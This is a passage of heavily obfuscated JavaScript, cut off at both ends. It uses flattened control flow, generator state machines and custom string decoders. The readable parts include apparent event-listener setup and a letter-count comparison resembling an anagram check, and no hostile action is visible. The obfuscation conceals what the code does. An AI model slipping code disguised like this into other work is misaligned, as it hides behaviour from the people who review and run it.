-0x7a:case-0x58:Y3JLwpS([OcRAyl.BanlwE.GzBcfSr,OcRAyl.BanlwE.i3OyARh,OcRAyl.BanlwE.sWjDuGN]=[-0xd9,-0x5,0x5],OcRAyl.P4oIyA=OcRAyl.Abh0tP8,o5ry8I6+=0x154,TFyHXw+=-0x1a3,w6ZkMW+=0xe8,gBTVHFB+=-0x46);break;case TFyHXw-0x25:Y3JLwpS(OcRAyl.P4oIyA=OcRAyl.ZDJmjy8,o5ry8I6+=0x14e,TFyHXw+=-0x1a3,w6ZkMW+=0x4c,gBTVHFB+=-0x3a);break;case OcRAyl.BanlwE.sWjDuGN+-0x3d:return;case 0x22:case OcRAyl.BanlwE.sWjDuGN+0x11e:default:Y3JLwpS([OcRAyl.BanlwE.GzBcfSr,OcRAyl.BanlwE.i3OyARh,OcRAyl.BanlwE.sWjDuGN]=[-0x8f,-0x9c,0x17],OcRAyl.P4oIyA=OcRAyl.wk8IwMP,o5ry8I6+=0xa6,TFyHXw+=0x67,w6ZkMW+=-0x20e,gBTVHFB+=0xf);break}}Y3JLwpS(o5ry8I6=void 0x0,TFyHXw=linn21(0x91,-0xc9,0x8d,0x1d).next().value);if(o5ry8I6){return TFyHXw}}return OcRAyl(...jhf73n)}};return TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x1ef])](jhf73n,o5ry8I6)})),vFDOxr(w6ZkMW(r9ClJDE[0x167]))[w6ZkMW(r9ClJDE[0x1be])+w6ZkMW(r9ClJDE[0x1bf])+r9ClJDE[0x1d4]](w6ZkMW(r9ClJDE[0x1c0])+r9ClJDE[0x10b])[w6ZkMW(r9ClJDE[0x1c1])+w6ZkMW(r9ClJDE[0x1c2])+w6ZkMW(r9ClJDE[0x1c3])](w6ZkMW(r9ClJDE[0x1c4]),TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x154])+r9ClJDE[0x8a]](function(...jhf73n){var w6ZkMW;Y3JLwpS(B5IXmtc(linn21),B5IXmtc(o5ry8I6));function o5ry8I6(...jhf73n){Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],jhf73n[r9ClJDE[0x5]]=\"\\u0053\\u0059\\u005d\\u0039\\u007d\\u0024\\u0060\\u003f\\u0065\\u0037\\u0068\\u005b\\u0046\\u0031\\u003c\\u0077\\u002f\\u003e\\u0041\\u0045\\u0028\\u007e\\u004d\\u0021\\u007a\\u003d\\u0071\\u0076\\u0061\\u0050\\u0047\\u0051\\u0042\\u002b\\u0072\\u004e\\u006d\\u006f\\u0056\\u0030\\u0073\\u0048\\u004b\\u0052\\u007c\\u0069\\u0035\\u0058\\u0049\\u0067\\u0078\\u0032\\u004f\\u0075\\u0033\\u006a\\u0070\\u0054\\u002e\\u005f\\u0029\\u007b\\u006b\\u0025\\u0026\\u0062\\u0074\\u0063\\u002c\\u0079\\u004c\\u003a\\u0040\\u003b\\u0066\\u0023\\u002a\\u0038\\u0036\\u005a\\u005e\\u0043\\u0055\\u006c\\u0034\\u006e\\u0057\\u0064\\u0044\\u0022\\u004a\",jhf73n[r9ClJDE[0x1]]=\"\"+(jhf73n[r9ClJDE[0x2]]||\"\"),jhf73n[r9ClJDE[0xb]]=jhf73n[r9ClJDE[0x1]].length,jhf73n[r9ClJDE[0xe]]=[],jhf73n[r9ClJDE[0x1f0]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0x32]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0x13]]=-r9ClJDE[0x4]);for(jhf73n[-r9ClJDE[0x132]]=r9ClJDE[0x2];jhf73n[-r9ClJDE[0x132]]<jhf73n[r9ClJDE[0xb]];jhf73n[-r9ClJDE[0x132]]++){jhf73n[r9ClJDE[0x31]]=jhf73n[r9ClJDE[0x5]].indexOf(jhf73n[r9ClJDE[0x1]][jhf73n[-r9ClJDE[0x132]]]);if(jhf73n[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(jhf73n[r9ClJDE[0x13]]<r9ClJDE[0x2]){jhf73n[r9ClJDE[0x13]]=jhf73n[r9ClJDE[0x31]]}else{Y3JLwpS(jhf73n[r9ClJDE[0x13]]+=jhf73n[r9ClJDE[0x31]]*r9ClJDE[0x1b],jhf73n[r9ClJDE[0x1f0]]|=jhf73n[r9ClJDE[0x13]]<<jhf73n[r9ClJDE[0x32]],jhf73n[r9ClJDE[0x32]]+=(jhf73n[r9ClJDE[0x13]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(jhf73n[r9ClJDE[0xe]].push(jhf73n[r9ClJDE[0x1f0]]&r9ClJDE[0x15]),jhf73n[r9ClJDE[0x1f0]]>>=r9ClJDE[0xc],jhf73n[r9ClJDE[0x32]]-=r9ClJDE[0xc])}while(jhf73n[r9ClJDE[0x32]]>r9ClJDE[0x16]);jhf73n[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(jhf73n[r9ClJDE[0x13]]>-r9ClJDE[0x4]){jhf73n[r9ClJDE[0xe]].push((jhf73n[r9ClJDE[0x1f0]]|jhf73n[r9ClJDE[0x13]]<<jhf73n[r9ClJDE[0x32]])&r9ClJDE[0x15])}return Uhiec0(jhf73n[r9ClJDE[0xe]])}function linn21(...jhf73n){var w6ZkMW,linn21;function*TFyHXw(linn21,TFyHXw,gBTVHFB,OcRAyl={GUpyJV6:{}}){while(linn21+TFyHXw+gBTVHFB!==-0xdf)with(OcRAyl.LbNnEc9||OcRAyl)switch(linn21+TFyHXw+gBTVHFB){case OcRAyl.GUpyJV6.HZ2bNm+-0xa:Y3JLwpS([OcRAyl.GUpyJV6.HZ2bNm,OcRAyl.GUpyJV6.AoOp60]=[-0x36,-0x32],OcRAyl.LbNnEc9=OcRAyl.GUpyJV6,linn21+=-0x48,TFyHXw+=0xc4,gBTVHFB+=-0x19);break;case 0x97:Y3JLwpS([OcRAyl.GUpyJV6.HZ2bNm,OcRAyl.GUpyJV6.AoOp60]=[-0x73,0x1],jhf73n[r9ClJDE[0x0]]=r9ClJDE[linn21+0x4e]);if(typeof uQxeid[jhf73n[r9ClJDE[TFyHXw+0xe]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(OcRAyl.LbNnEc9=OcRAyl.GUpyJV6,linn21+=-0x6d,TFyHXw+=0x14e,gBTVHFB+=-0x191);break}else{Y3JLwpS(OcRAyl.LbNnEc9=OcRAyl.GUpyJV6,linn21+=0x5,TFyHXw+=0xdb,gBTVHFB+=-0x191);break}case 0xf0:return w6ZkMW=!0x0,uQxeid[jhf73n[r9ClJDE[0x2]]];case OcRAyl.GUpyJV6.AoOp60+-0x1a:return w6ZkMW=!0x0,uQxeid[jhf73n[r9ClJDE[linn21+0xb9]]]=o5ry8I6(ZE7QTYM[jhf73n[r9ClJDE[0x2]]]);case TFyHXw-0x35:Y3JLwpS(OcRAyl.LbNnEc9=OcRAyl.GUpyJV6,linn21+=-0x10,TFyHXw+=0xc4,gBTVHFB+=-0xa4);break;case TFyHXw-0xe9:return w6ZkMW=!0x0,uQxeid[jhf73n[r9ClJDE[TFyHXw+-0xcd]]];default:Y3JLwpS([OcRAyl.GUpyJV6.HZ2bNm,OcRAyl.GUpyJV6.AoOp60]=[-0x46,-0xb6],OcRAyl.LbNnEc9=OcRAyl.GUpyJV6,linn21+=-0x172,TFyHXw+=0xc4,gBTVHFB+=-0x26);break}}Y3JLwpS(w6ZkMW=void 0x0,linn21=TFyHXw(-0x4a,-0xc,0xed).next().value);if(w6ZkMW){return linn21}}w6ZkMW={};return TFyHXw[r9ClJDE[0x5]][linn21(r9ClJDE[0x1f1])](jhf73n,w6ZkMW)})),vFDOxr(w6ZkMW(r9ClJDE[0x156])+r9ClJDE[0xa0])[w6ZkMW(r9ClJDE[0x1be])+w6ZkMW(r9ClJDE[0x1bf])+r9ClJDE[0x1d4]](w6ZkMW(r9ClJDE[0x1d5]))[w6ZkMW(r9ClJDE[0x1e2])](w6ZkMW(r9ClJDE[0x1c4]),TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x154])+r9ClJDE[0x8a]](function(...jhf73n){var w6ZkMW;Y3JLwpS(B5IXmtc(linn21),B5IXmtc(o5ry8I6));function o5ry8I6(...jhf73n){var w6ZkMW,o5ry8I6;function*linn21(o5ry8I6,linn21,gBTVHFB,TFyHXw,OcRAyl={SUhaN8:{}}){while(o5ry8I6+linn21+gBTVHFB+TFyHXw!==0xfa)with(OcRAyl.M1Wh08E||OcRAyl)switch(o5ry8I6+linn21+gBTVHFB+TFyHXw){case-0xc5:case 0xab:case OcRAyl.SUhaN8.o8y8nt+-0x149:Y3JLwpS([OcRAyl.SUhaN8.o8y8nt,OcRAyl.SUhaN8.ODVmj1P]=[-0x6a,0x9b],OcRAyl.M1Wh08E=OcRAyl.SUhaN8,o5ry8I6+=-0xad,linn21+=-0x2,gBTVHFB+=0x2a3,TFyHXw+=-0x12d);break;case-0xc8:default:case gBTVHFB- -0x4b:Y3JLwpS(jhf73n[r9ClJDE[o5ry8I6+-0xab]]=\"\"+(jhf73n[r9ClJDE[linn21+0x4c]]||\"\"),jhf73n[r9ClJDE[0x88]]=jhf73n[r9ClJDE[0x1c]].length,OcRAyl.M1Wh08E=OcRAyl.SUhaN8,o5ry8I6+=-0x124,gBTVHFB+=0x66);break;case OcRAyl.SUhaN8.o8y8nt+-0xf7:Y3JLwpS(OcRAyl.M1Wh08E=OcRAyl.Fa9WQo,o5ry8I6+=0x1a1,linn21+=-0xb8,gBTVHFB+=0x57,TFyHXw+=-0x10);break;case 0xa1:Y3JLwpS([OcRAyl.SUhaN8.o8y8nt,OcRAyl.SUhaN8.ODVmj1P]=[0xc1,-0xdd],jhf73n[r9ClJDE[0x0]]=r9ClJDE[o5ry8I6+0x22],jhf73n[r9ClJDE[gBTVHFB+0x85]]=\"\\x4c\\x5b\\x74\\x43\\x22\\x72\\x3e\\x3c\\x2e\\x61\\x6e\\x5e\\x26\\x28\\x58\\x40\\x56\\x44\\x36\\x59\\x66\\x23\\x4e\\x73\\x6f\\x2f\\x34\\x54\\x75\\x4a\\x7c\\x62\\x32\\x76\\x49\\x52\\x3d\\x70\\x3a\\x68\\x55\\x63\\x39\\x67\\x7a\\x2c\\x65\\x57\\x5a\\x64\\x2b\\x6b\\x35\\x38\\x2a\\x25\\x42\\x21\\x4b\\x47\\x3f\\x46\\x71\\x6c\\x3b\\x7d\\x69\\x77\\x33\\x78\\x5d\\x24\\x7b\\x6d\\x79\\x60\\x51\\x4d\\x6a\\x41\\x31\\x37\\x50\\x29\\x7e\\x48\\x53\\x4f\\x30\\x5f\\x45\",OcRAyl.M1Wh08E=OcRAyl.SUhaN8,o5ry8I6+=0xe5,linn21+=-0x26d,gBTVHFB+=0x4f,TFyHXw+=0xb2);break;case gBTVHFB- -0x2c:Y3JLwpS(jhf73n[-r9ClJDE[0x1f2]].push((jhf73n[r9ClJDE[0x35]]|jhf73n[r9ClJDE[o5ry8I6+0x9e]]<<jhf73n[r9ClJDE[0xa]])&r9ClJDE[0x15]),OcRAyl.M1Wh08E=OcRAyl.SUhaN8,linn21+=-0x85);break;case 0x22:case-0x5:case-0xa4:Y3JLwpS(jhf73n[-r9ClJDE[gBTVHFB+0x1bd]]=[],jhf73n[r9ClJDE[o5ry8I6+0x92]]=r9ClJDE[0x2],OcRAyl.M1Wh08E=OcRAyl.SUhaN8,o5ry8I6+=0x2,linn21+=0x16a,gBTVHFB+=-0x22,TFyHXw+=0xe);break;case OcRAyl.SUhaN8.o8y8nt+-0x1a4:Y3JLwpS([OcRAyl.SUhaN8.o8y8nt,OcRAyl.SUhaN8.ODVmj1P]=[-0x92,-0x55],jhf73n[r9ClJDE[0xa]]=r9ClJDE[linn21+-0xd1],jhf73n[r9ClJDE[linn21+-0xbd]]=-r9ClJDE[o5ry8I6+0xc6],OcRAyl.M1Wh08E=OcRAyl.SUhaN8,o5ry8I6+=0xf7,linn21+=-0x9f,gBTVHFB+=0x217,TFyHXw+=-0x1ed);break;case gBTVHFB-0x59:case-0xd0:return w6ZkMW=!0x0,Uhiec0(jhf73n[-r9ClJDE[0x1f2]]);case TFyHXw- -0x57:Y3JLwpS(OcRAyl.M1Wh08E=OcRAyl.SUhaN8,o5ry8I6+=-0x48,linn21+=0x1a,gBTVHFB+=0x33,TFyHXw+=-0x89);break;case 0xb4:case-0xfa:Y3JLwpS(jhf73n[r9ClJDE[0xa]]=r9ClJDE[o5ry8I6+0x5d],jhf73n[r9ClJDE[o5ry8I6+0x71]]=-r9ClJDE[linn21+-0x11c],OcRAyl.M1Wh08E=OcRAyl.SUhaN8,o5ry8I6+=0x90,linn21+=-0xec,TFyHXw+=-0xb9);break;case-0x43:case linn21-0x95:for(jhf73n[-r9ClJDE[0x5c]]=r9ClJDE[gBTVHFB+-0x11];jhf73n[-r9ClJDE[0x5c]]<jhf73n[r9ClJDE[0x88]];jhf73n[-r9ClJDE[0x5c]]++){jhf73n[-r9ClJDE[o5ry8I6+0x4a]]=jhf73n[r9ClJDE[0x5]].indexOf(jhf73n[r9ClJDE[0x1c]][jhf73n[-r9ClJDE[0x5c]]]);if(jhf73n[-r9ClJDE[0x7f]]===-r9ClJDE[o5ry8I6+-0x31])continue;if(jhf73n[r9ClJDE[0x16]]<r9ClJDE[0x2]){jhf73n[r9ClJDE[0x16]]=jhf73n[-r9ClJDE[0x7f]]}else{Y3JLwpS(jhf73n[r9ClJDE[o5ry8I6+-0x1f]]+=jhf73n[-r9ClJDE[linn21+0x4b]]*r9ClJDE[o5ry8I6+-0x1a],jhf73n[r9ClJDE[0x35]]|=jhf73n[r9ClJDE[0x16]]<<jhf73n[r9ClJDE[o5ry8I6+-0x2b]],jhf73n[r9ClJDE[0xa]]+=(jhf73n[r9ClJDE[0x16]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(jhf73n[-r9ClJDE[o5ry8I6+0x1bd]].push(jhf73n[r9ClJDE[0x35]]&r9ClJDE[linn21+-0x1f]),jhf73n[r9ClJDE[0x35]]>>=r9ClJDE[0xc],jhf73n[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(jhf73n[r9ClJDE[o5ry8I6+-0x2b]]>r9ClJDE[linn21+-0x1e]);jhf73n[r9ClJDE[0x16]]=-r9ClJDE[linn21+-0x30]}}if(jhf73n[r9ClJDE[o5ry8I6+-0x1f]]>-r9ClJDE[gBTVHFB+-0xf]){Y3JLwpS(OcRAyl.M1Wh08E=OcRAyl.SUhaN8,o5ry8I6+=-0xbd,linn21+=0x9d,TFyHXw+=0xc0);break}else{Y3JLwpS(OcRAyl.M1Wh08E=OcRAyl.SUhaN8,o5ry8I6+=-0xbd,linn21+=0x18,TFyHXw+=0xc0);break}case linn21-0x59:case 0xdc:case 0x87:Y3JLwpS(OcRAyl.M1Wh08E=OcRAyl.SUhaN8,o5ry8I6+=0x5f,linn21+=-0x2,gBTVHFB+=0x95,TFyHXw+=-0x12d);break}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=linn21(-0x1e,0x223,-0x80,-0xe4).next().value);if(w6ZkMW){return o5ry8I6}}function linn21(...jhf73n){var w6ZkMW,linn21;function*gBTVHFB(linn21,gBTVHFB,TFyHXw={nFzJ8J:{}}){while(linn21+gBTVHFB!==0xe7)with(TFyHXw.BgCbm7||TFyHXw)switch(linn21+gBTVHFB){case linn21-0xf2:case-0x2f:Y3JLwpS(TFyHXw.BgCbm7=TFyHXw.nFzJ8J,linn21+=-0x2ab,gBTVHFB+=0x1ba);break;case gBTVHFB- -0xbc:Y3JLwpS(TFyHXw.BgCbm7=TFyHXw.nFzJ8J,linn21+=0x7a,gBTVHFB+=0x95);break;case-0x47:case-0xdf:default:Y3JLwpS(TFyHXw.nFzJ8J.iNrFqjB=0x5a,jhf73n[r9ClJDE[0x0]]=r9ClJDE[linn21+0xac]);if(typeof uQxeid[jhf73n[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[linn21+0xaa])){Y3JLwpS(TFyHXw.BgCbm7=TFyHXw.nFzJ8J,linn21+=-0xcd,gBTVHFB+=0x67);break}else{Y3JLwpS(TFyHXw.BgCbm7=TFyHXw.nFzJ8J,linn21+=-0x88,gBTVHFB+=0x67);break}case linn21!=-0x130&&linn21- -0xc8:return w6ZkMW=!0x0,uQxeid[jhf73n[r9ClJDE[0x2]]]=o5ry8I6(ZE7QTYM[jhf73n[r9ClJDE[linn21+0x177]]]);case-0xdd:case gBTVHFB!=-0xf2&&gBTVHFB- -0x136:Y3JLwpS(TFyHXw.nFzJ8J.iNrFqjB=0x78,TFyHXw.BgCbm7=TFyHXw.nFzJ8J,gBTVHFB+=0x119);break;case-0x68:return w6ZkMW=!0x0,uQxeid[jhf73n[r9ClJDE[0x2]]];case-0xb5:case 0x72:case linn21- -0x60:Y3JLwpS(TFyHXw.BgCbm7=TFyHXw.nFzJ8J,linn21+=0xb1,gBTVHFB+=-0x152);break}}Y3JLwpS(w6ZkMW=void 0x0,linn21=gBTVHFB(-0xa8,0x61).next().value);if(w6ZkMW){return linn21}}if(linn21(r9ClJDE[0x1f3])+\"\\x53\" in ifcxFD){gBTVHFB()}function gBTVHFB(...jhf73n){Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x2],B5IXmtc(s4K1Gf),B5IXmtc(OcRAyl),B5IXmtc(TFyHXw,r9ClJDE[0x1]),B5IXmtc(gBTVHFB),B5IXmtc(w6ZkMW));function w6ZkMW(...jhf73n){Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],jhf73n[-r9ClJDE[0x79]]=\"\\u0056\\u004e\\u0044\\u0054\\u0059\\u006f\\u006c\\u0061\\u0057\\u0068\\u0071\\u006a\\u002c\\u0021\\u0062\\u005a\\u003d\\u007a\\u005e\\u0026\\u0045\\u0035\\u0024\\u0029\\u0053\\u003e\\u002f\\u0072\\u0065\\u006e\\u0067\\u0032\\u0050\\u0064\\u007d\\u004f\\u0043\\u007c\\u0052\\u0066\\u0037\\u006d\\u0058\\u0042\\u003a\\u0075\\u004d\\u0073\\u0041\\u0063\\u0048\\u007e\\u004b\\u0060\\u004a\\u004c\\u006b\\u0069\\u0070\\u0047\\u0049\\u0051\\u0055\\u0074\\u0033\\u0031\\u003c\\u0022\\u0040\\u0025\\u0039\\u003b\\u002e\\u002a\\u0036\\u0077\\u0076\\u005b\\u0078\\u0034\\u0079\\u0030\\u002b\\u007b\\u003f\\u0038\\u0028\\u0023\\u005d\\u0046\\u005f\",jhf73n[r9ClJDE[0x1]]=\"\"+(jhf73n[r9ClJDE[0x2]]||\"\"),jhf73n[-r9ClJDE[0x6b]]=jhf73n[r9ClJDE[0x1]].length,jhf73n[r9ClJDE[0xe]]=[],jhf73n[r9ClJDE[0x1a]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0x32]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0x13]]=-r9ClJDE[0x4]);for(jhf73n[-r9ClJDE[0x46]]=r9ClJDE[0x2];jhf73n[-r9ClJDE[0x46]]<jhf73n[-r9ClJDE[0x6b]];jhf73n[-r9ClJDE[0x46]]++){jhf73n[r9ClJDE[0x31]]=jhf73n[-r9ClJDE[0x79]].indexOf(jhf73n[r9ClJDE[0x1]][jhf73n[-r9ClJDE[0x46]]]);if(jhf73n[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(jhf73n[r9ClJDE[0x13]]<r9ClJDE[0x2]){jhf73n[r9ClJDE[0x13]]=jhf73n[r9ClJDE[0x31]]}else{Y3JLwpS(jhf73n[r9ClJDE[0x13]]+=jhf73n[r9ClJDE[0x31]]*r9ClJDE[0x1b],jhf73n[r9ClJDE[0x1a]]|=jhf73n[r9ClJDE[0x13]]<<jhf73n[r9ClJDE[0x32]],jhf73n[r9ClJDE[0x32]]+=(jhf73n[r9ClJDE[0x13]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(jhf73n[r9ClJDE[0xe]].push(jhf73n[r9ClJDE[0x1a]]&r9ClJDE[0x15]),jhf73n[r9ClJDE[0x1a]]>>=r9ClJDE[0xc],jhf73n[r9ClJDE[0x32]]-=r9ClJDE[0xc])}while(jhf73n[r9ClJDE[0x32]]>r9ClJDE[0x16]);jhf73n[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(jhf73n[r9ClJDE[0x13]]>-r9ClJDE[0x4]){jhf73n[r9ClJDE[0xe]].push((jhf73n[r9ClJDE[0x1a]]|jhf73n[r9ClJDE[0x13]]<<jhf73n[r9ClJDE[0x32]])&r9ClJDE[0x15])}return Uhiec0(jhf73n[r9ClJDE[0xe]])}function o5ry8I6(jhf73n){if(typeof uQxeid[jhf73n]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n]=w6ZkMW(ZE7QTYM[jhf73n])}return uQxeid[jhf73n]}function gBTVHFB(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];const w6ZkMW={};for(let o5ry8I6 of jhf73n[r9ClJDE[0x2]].replace(/[^w]/g,\"\").toLowerCase())w6ZkMW[o5ry8I6]=w6ZkMW[o5ry8I6]+r9ClJDE[0x4]||r9ClJDE[0x4];return w6ZkMW}function TFyHXw(...jhf73n){Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x1],B5IXmtc(o5ry8I6),B5IXmtc(w6ZkMW));function w6ZkMW(...jhf73n){var w6ZkMW,o5ry8I6;function*gBTVHFB(o5ry8I6,gBTVHFB,TFyHXw={clMFgQf:{}}){while(o5ry8I6+gBTVHFB!==-0x9b)with(TFyHXw.WHa8Vi||TFyHXw)switch(o5ry8I6+gBTVHFB){case TFyHXw.clMFgQf.WcRmZpM+0x66:case 0xf0:Y3JLwpS(jhf73n[-r9ClJDE[o5ry8I6+-0x12]]=jhf73n[r9ClJDE[0x1]].length,jhf73n[r9ClJDE[o5ry8I6+-0xa7]]=[],jhf73n[r9ClJDE[0x2e]]=r9ClJDE[o5ry8I6+-0xb3],TFyHXw.WHa8Vi=TFyHXw.clMFgQf,o5ry8I6+=-0x14f,gBTVHFB+=0x8e);break;case o5ry8I6-0x58:Y3JLwpS(TFyHXw.WHa8Vi=TFyHXw.clMFgQf,o5ry8I6+=0xd3,gBTVHFB+=-0x9c);break;case gBTVHFB- -0x18e:return w6ZkMW=!0x0,Uhiec0(jhf73n[r9ClJDE[0xe]]);case o5ry8I6-0xfe:Y3JLwpS(TFyHXw.clMFgQf.WcRmZpM=-0x67,jhf73n[r9ClJDE[o5ry8I6+-0x7c]]=r9ClJDE[o5ry8I6+-0x78],jhf73n[-r9ClJDE[o5ry8I6+0x9]]=\"\\x56\\x73\\x74\\x62\\x6f\\x45\\x47\\x64\\x69\\x5a\\x41\\x70\\x52\\x6e\\x66\\x65\\x4a\\x57\\x2f\\x3b\\x67\\x7e\\x29\\x42\\x4f\\x76\\x31\\x7c\\x53\\x59\\x50\\x61\\x60\\x2b\\x21\\x4d\\x6a\\x43\\x40\\x46\\x4c\\x72\\x55\\x25\\x34\\x24\\x3e\\x4e\\x5b\\x36\\x48\\x5f\\x35\\x54\\x71\\x7d\\x4b\\x49\\x68\\x44\\x6d\\x33\\x6b\\x51\\x58\\x6c\\x3f\\x28\\x39\\x26\\x75\\x7b\\x38\\x30\\x23\\x3d\\x7a\\x22\\x37\\x79\\x3c\\x2e\\x78\\x32\\x2c\\x2a\\x77\\x3a\\x5d\\x5e\\x63\",jhf73n[r9ClJDE[0x1]]=\"\"+(jhf73n[r9ClJDE[o5ry8I6+-0x7a]]||\"\"),TFyHXw.WHa8Vi=TFyHXw.clMFgQf,o5ry8I6+=0x39,gBTVHFB+=0x48);break;case-0xb0:default:Y3JLwpS(jhf73n[-r9ClJDE[0x1c9]]=r9ClJDE[0x2],jhf73n[r9ClJDE[o5ry8I6+0xad]]=-r9ClJDE[0x4]);for(jhf73n[r9ClJDE[o5ry8I6+0xa6]]=r9ClJDE[0x2];jhf73n[r9ClJDE[o5ry8I6+0xa6]]<jhf73n[-r9ClJDE[o5ry8I6+0x13d]];jhf73n[r9ClJDE[o5ry8I6+0xa6]]++){jhf73n[r9ClJDE[o5ry8I6+0xde]]=jhf73n[-r9ClJDE[o5ry8I6+0x11f]].indexOf(jhf73n[r9ClJDE[o5ry8I6+0x9b]][jhf73n[r9ClJDE[o5ry8I6+0xa6]]]);if(jhf73n[r9ClJDE[0x44]]===-r9ClJDE[0x4])continue;if(jhf73n[r9ClJDE[o5ry8I6+0xad]]<r9ClJDE[o5ry8I6+0x9c]){jhf73n[r9ClJDE[o5ry8I6+0xad]]=jhf73n[r9ClJDE[0x44]]}else{Y3JLwpS(jhf73n[r9ClJDE[0x13]]+=jhf73n[r9ClJDE[o5ry8I6+0xde]]*r9ClJDE[0x1b],jhf73n[r9ClJDE[0x2e]]|=jhf73n[r9ClJDE[0x13]]<<jhf73n[-r9ClJDE[0x1c9]],jhf73n[-r9ClJDE[o5ry8I6+0x263]]+=(jhf73n[r9ClJDE[0x13]]&r9ClJDE[o5ry8I6+0xcd])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(jhf73n[r9ClJDE[0xe]].push(jhf73n[r9ClJDE[0x2e]]&r9ClJDE[o5ry8I6+0xaf]),jhf73n[r9ClJDE[o5ry8I6+0xc8]]>>=r9ClJDE[o5ry8I6+0xa6],jhf73n[-r9ClJDE[0x1c9]]-=r9ClJDE[0xc])}while(jhf73n[-r9ClJDE[0x1c9]]>r9ClJDE[0x16]);jhf73n[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(jhf73n[r9ClJDE[0x13]]>-r9ClJDE[0x4]){Y3JLwpS(TFyHXw.WHa8Vi=TFyHXw.clMFgQf,o5ry8I6+=-0x5c,gBTVHFB+=0x52);break}else{Y3JLwpS(TFyHXw.WHa8Vi=TFyHXw.clMFgQf,o5ry8I6+=0x228,gBTVHFB+=-0xcc);break}case 0x7b:Y3JLwpS(TFyHXw.WHa8Vi=TFyHXw.clMFgQf,o5ry8I6+=-0x23e,gBTVHFB+=0xf7);break;case 0xd5:case o5ry8I6- -0x2a:Y3JLwpS(jhf73n[r9ClJDE[o5ry8I6+0x104]].push((jhf73n[r9ClJDE[0x2e]]|jhf73n[r9ClJDE[0x13]]<<jhf73n[-r9ClJDE[0x1c9]])&r9ClJDE[o5ry8I6+0x10b]),TFyHXw.WHa8Vi=TFyHXw.clMFgQf,o5ry8I6+=0x284,gBTVHFB+=-0x11e);break;case TFyHXw.clMFgQf.WcRmZpM+0x8d:Y3JLwpS(TFyHXw.clMFgQf.WcRmZpM=0x27,TFyHXw.WHa8Vi=TFyHXw.clMFgQf,o5ry8I6+=0x171,gBTVHFB+=-0xfd);break;case TFyHXw.clMFgQf.WcRmZpM+0xc3:Y3JLwpS(TFyHXw.clMFgQf.WcRmZpM=-0x6a,TFyHXw.WHa8Vi=TFyHXw.clMFgQf,o5ry8I6+=0x4a,gBTVHFB+=-0xa7);break;case gBTVHFB!=0x9&&gBTVHFB- -0x1d:Y3JLwpS(TFyHXw.WHa8Vi=TFyHXw.clMFgQf,o5ry8I6+=-0x113,gBTVHFB+=0xf4);break}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=gBTVHFB(0x7c,-0xfe).next().value);if(w6ZkMW){return o5ry8I6}}function o5ry8I6(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[jhf73n[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n[r9ClJDE[0x2]]]=w6ZkMW(ZE7QTYM[jhf73n[r9ClJDE[0x2]]])}return uQxeid[jhf73n[r9ClJDE[0x2]]]}const gBTVHFB=vFDOxr(linn21(r9ClJDE[0x1f4])+r9ClJDE[0x1f5])(jhf73n[r9ClJDE[0x2]]),TFyHXw=vFDOxr(o5ry8I6(r9ClJDE[0x1f6])+r9ClJDE[0x1f5])(jhf73n[r9ClJDE[0x4]]);for(let OcRAyl in gBTVHFB)if(gBTVHFB[OcRAyl]!==TFyHXw[OcRAyl]){return r9ClJDE[0x1cb]}if(vFDOxr(o5ry8I6(r9ClJDE[0x1f7])+r9ClJDE[0x15e]).keys(gBTVHFB).length!==vFDOxr(o5ry8I6(r9ClJDE[0x1f7])+r9ClJDE[0x15e]).keys(TFyHXw).length){return r9ClJDE[0x1cb]}return r9ClJDE[0x1ce]}function OcRAyl(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];const w6ZkMW=s4K1Gf(jhf73n[r9ClJDE[0x2]]);return w6ZkMW!==0x1/0x0}function s4K1Gf(...jhf73n){var w6ZkMW,o5ry8I6;function*gBTVHFB(o5ry8I6,TFyHXw,OcRAyl,linn21,t8nSvnU={hLJiMl9:{}},jZMFFxV){while(o5ry8I6+TFyHXw+OcRAyl+linn21!==0x1c)with(t8nSvnU.JcV5oar||t8nSvnU)switch(o5ry8I6+TFyHXw+OcRAyl+linn21){case OcRAyl-0x8c:return T9BhgP;case 